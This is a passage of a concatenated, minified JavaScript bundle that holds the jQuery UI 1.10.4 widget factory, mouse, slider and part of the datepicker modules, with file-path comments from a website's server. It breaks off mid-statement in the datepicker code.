(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,o,r,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},o=e[u][i],r=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new r(e,i)},e.extend(r,o,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),r.prototype=e.widget.extend(h,{widgetEventPrefix:o?h.widgetEventPrefix||i:i},l,{constructor:r,namespace:u,widgetName:i,widgetFullName:a}),o?(e.each(o._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,r,i._proto)}),delete o._childConstructors):s._childConstructors.push(r),e.widget.bridge(i,r)},e.widget.extend=function(i){for(var n,a,o=s.call(arguments,1),r=0,h=o.length;h>r;r++)for(n in o[r])a=o[r][n],o[r].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(o){var r="string"==typeof o,h=s.call(arguments,1),l=this;return o=!r&&h.length?e.widget.extend.apply(null,[o].concat(h)):o,r?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[o])&&"_"!==o.charAt(0)?(s=n[o].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+o+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+o+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(o||{})._init():e.data(this,a,new n(o,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,o,r=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(r={},n=i.split("."),i=n.shift(),n.length){for(a=r[i]=e.widget.extend({},this.options[i]),o=0;n.length-1>o;o++)a[n[o]]=a[n[o]]||{},a=a[n[o]];if(i=n.pop(),1===arguments.length)return a[i]===t?null:a[i];a[i]=s}else{if(1===arguments.length)return this.options[i]===t?null:this.options[i];r[i]=s}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,o=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,r){function h(){return i||o.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof r?o[r]:r).apply(o,arguments):t}"string"!=typeof r&&(h.guid=r.guid=r.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+o.eventNamespace,d=l[2];d?a.delegate(d,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,o=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var o,r=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),o=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),o&&e.effects&&e.effects.effect[r]?s[t](n):r!==t&&s[r]?s[r](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.widget.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.mouse.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e){var t=!1;e(document).mouseup(function(){t=!1}),e.widget("ui.mouse",{version:"1.10.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):undefined}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!t){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var s=this,n=1===i.which,a="string"==typeof this.options.cancel&&i.target.nodeName?e(i.target).closest(this.options.cancel).length:!1;return n&&!a&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){s.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===e.data(i.target,this.widgetName+".preventClickEvent")&&e.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return s._mouseMove(e)},this._mouseUpDelegate=function(e){return s._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),t=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.mouse.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.slider.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e){var t=5;e.widget("ui.slider",e.ui.mouse,{version:"1.10.4",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget"+" ui-widget-content"+" ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var t,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),t=n.length;i>t;t++)o.push(a);this.handles=n.add(e(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(t){e(this).data("ui-slider-handle-index",t)})},_createRange:function(){var t=this.options,i="";t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:e.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=e("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){var e=this.handles.add(this.range).filter("a");this._off(e),this._on(e,this._handleEvents),this._hoverable(e),this._focusable(e)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,a,o,r,h,l,u=this,d=this.options;return d.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var i=Math.abs(s-u.values(t));(n>i||n===i&&(t===u._lastChangedValue||u.values(t)===d.min))&&(n=i,a=e(this),o=t)}),r=this._start(t,o),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),h=a.offset(),l=!e(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-h.left-a.width()/2,top:t.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,s,n,a;return"horizontal"===this.orientation?(t=this.elementSize.width,i=e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,i=e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/t,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),a=this._valueMin()+s*n,this._trimAlignValue(a)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var s,n,a;this.options.values&&this.options.values.length?(s=this.values(t?0:1),2===this.options.values.length&&this.options.range===!0&&(0===t&&i>s||1===t&&s>i)&&(i=s),i!==this.values(t)&&(n=this.values(),n[t]=i,a=this._trigger("slide",e,{handle:this.handles[t],value:i,values:n}),s=this.values(t?0:1),a!==!1&&this.values(t,i))):i!==this.value()&&(a=this._trigger("slide",e,{handle:this.handles[t],value:i}),a!==!1&&this.value(i))},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i)}},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0),undefined):this._value()},values:function(t,i){var s,n,a;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),undefined;if(!arguments.length)return this._values();if(!e.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(t):this.value();for(s=this.options.values,n=arguments[0],a=0;s.length>a;a+=1)s[a]=this._trimAlignValue(n[a]),this._change(null,a);this._refreshValue()},_setOption:function(t,i){var s,n=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),e.isArray(this.options.values)&&(n=this.options.values.length),e.Widget.prototype._setOption.apply(this,arguments),t){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,s;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(e){if(this._valueMin()>=e)return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(e-this._valueMin())%t,s=e-i;return 2*Math.abs(i)>=t&&(s+=i>0?t:-t),parseFloat(s.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t,i,s,n,a,o=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),u["horizontal"===h.orientation?"left":"bottom"]=i+"%",e(this).stop(1,1)[l?"animate":"css"](u,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:r.animate}))),t=i}):(s=this.value(),n=this._valueMin(),a=this._valueMax(),i=a!==n?100*((s-n)/(a-n)):0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(i){var s,n,a,o,r=e(i.target).data("ui-slider-handle-index");switch(i.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(i.preventDefault(),!this._keySliding&&(this._keySliding=!0,e(i.target).addClass("ui-state-active"),s=this._start(i,r),s===!1))return}switch(o=this.options.step,n=a=this.options.values&&this.options.values.length?this.values(r):this.value(),i.keyCode){case e.ui.keyCode.HOME:a=this._valueMin();break;case e.ui.keyCode.END:a=this._valueMax();break;case e.ui.keyCode.PAGE_UP:a=this._trimAlignValue(n+(this._valueMax()-this._valueMin())/t);break;case e.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(n-(this._valueMax()-this._valueMin())/t);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(n===this._valueMax())return;a=this._trimAlignValue(n+o);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(n===this._valueMin())return;a=this._trimAlignValue(n-o)}this._slide(i,r,a)},click:function(e){e.preventDefault()},keyup:function(t){var i=e(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),e(t.target).removeClass("ui-state-active"))}}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.slider.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.datepicker.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e,t){function i(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.dpDiv=s(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function s(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.delegate(i,"mouseout",function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",function(){e.datepicker._isDisabledDatepicker(a.inline?t.parent()[0]:a.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))})}function n(t,i){e.extend(t,i);for(var s in i)null==i[s]&&(t[s]=i[s]);return t}e.extend(e.ui,{datepicker:{version:"1.10.4"}});var a,o="datepicker";e.extend(i.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return n(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var s,n,a;s=t.nodeName.toLowerCase(),n="div"===s||"span"===s,t.id||(this.uuid+=1,t.id="dp"+this.uuid),a=this._newInst(e(t),n),a.settings=e.extend({},i||{}),"input"===s?this._connectDatepicker(t,a):n&&this._inlineDatepicker(t,a)},_newInst:function(t,i){var n=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:n,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?s(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var s=e(t);i.append=e([]),i.trigger=e([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),e.data(t,o,i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var s,n,a,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=e("<span class='"+this._appendClass+"'>"+o+"</span>"),t[r?"before":"after"](i.append)),t.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&t.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=e(this._get(i,"buttonImageOnly")?e("<img/>").addClass(this._triggerClass).attr({src:a,alt:n,title:n}):e("<button type='button'></button>").addClass(this._triggerClass).html(a?e("<img/>").attr({src:a,alt:n,title:n}):n)),t[r?"before":"after"](i.trigger),i.trigger.click(function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,s,n,a=new Date(2009,11,20),o=this._get(e,"dateFormat");o.match(/[DM]/)&&(t=function(e){for(i=0,s=0,n=0;e.length>n;n++)e[n].length>i&&(i=e[n].length,s=n);return s},a.setMonth(t(this._get(e,o.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(t(this._get(e,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),e.input.attr("size",this._formatDate(e,a).length)}},_inlineDatepicker:function(t,i){var s=e(t);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),e.data(t,o,i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,s,a,r){var h,l,u,d,c,p=this._dialogInst;return p||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),e("body").append(this._dialogInput),p=this._dialogInst=this._newInst(this._dialogInput,!1),p.settings={},e.data(this._dialogInput[0],o,p)),n(p.settings,a||{}),i=i&&i.constructor===Date?this._formatDate(p,i):i,this._dialogInput.val(i),this._pos=r?r.length?r:[r.pageX,r.pageY]:null,this._pos||(l=document.documentElement.clientWidth,u=document.documentElement.clientHeight,d=document.documentElement.scrollLeft||document.body.scrollLeft,c=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+d,u/2-150+c]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),p.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],o,p),this},_destroyDatepicker:function(t){var i,s=e(t),n=e.data(t,o);s.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,o),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty())},_enableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,o);n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,o);n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,o)}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(i,s,a){var o,r,h,l,u=this._getInst(i);return 2===arguments.length&&"string"==typeof s?"defaults"===s?e.extend({},e.datepicker._defaults):u?"all"===s?e.extend({},u.settings):this._get(u,s):null:(o=s||{},"string"==typeof s&&(o={},o[s]=a),u&&(this._curInst===u&&this._hideDatepicker(),r=this._getDateDatepicker(i,!0),h=this._getMinMaxDate(u,"min"),l=this._getMinMaxDate(u,"max"),n(u.settings,o),null!==h&&o.dateFormat!==t&&o.minDate===t&&(u.settings.minDate=this._formatDate(u,h)),null!==l&&o.dateFormat!==t&&o.maxDate===t&&(u.settings.maxDate=this._formatDate(u,l)),"disabled"in o&&(o.disabled?this._disableDatepicker(i):this._enableDatepicker(i)),this._attachments(e(i),u),this._autoSize(u),this._setDate(u,r),this._updateAlternate(u),this._updateDatepicker(u)),t)},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var 